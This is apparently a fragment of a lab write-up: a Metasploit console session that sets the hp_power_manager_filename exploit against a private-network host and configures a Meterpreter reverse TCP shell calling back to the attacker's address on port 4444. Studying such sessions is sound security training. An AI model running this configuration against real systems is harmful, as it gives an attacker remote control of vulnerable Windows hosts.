 msf exploit(windows/http/hp_power_manager_filename) > set rhosts 192.168.115.45
rhosts ⇒ 192.168.115.45
msf exploit(windows/http/hp_power_manager_filename) > set lhost 192.168.45.208
lhost ⇒ 192.168.45.208
msf exploit(windows/http/hp_power_manager_filename) > show options
Module options (exploit/windows/http/hp_power_manager_filename):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]. Supported proxies: sapni, socks4, sock
s5, socks5h, http
RHOSTS 192.168.115.45 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 192.168.45.208 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP SP3 / Win Server 2003 SP0